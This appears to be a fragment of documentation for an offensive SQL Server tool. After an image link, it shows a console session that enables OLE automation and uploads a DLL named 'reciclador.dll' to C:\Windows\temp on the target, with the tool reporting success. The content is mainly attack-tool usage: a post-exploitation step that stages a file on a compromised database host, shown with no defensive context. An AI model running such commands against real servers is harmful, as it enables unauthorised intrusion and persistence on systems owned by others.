 SQL> enable_ole
SQL>
File System
SQL> upload reciclador.dll C:\Windows\temp\reciclador.dll
[+] Uploading 'reciclador.dll' to 'C:\Windows\temp\reciclador.dll'...
[+] Size is 111616 bytes
[+] Upload completed
Home
SQL>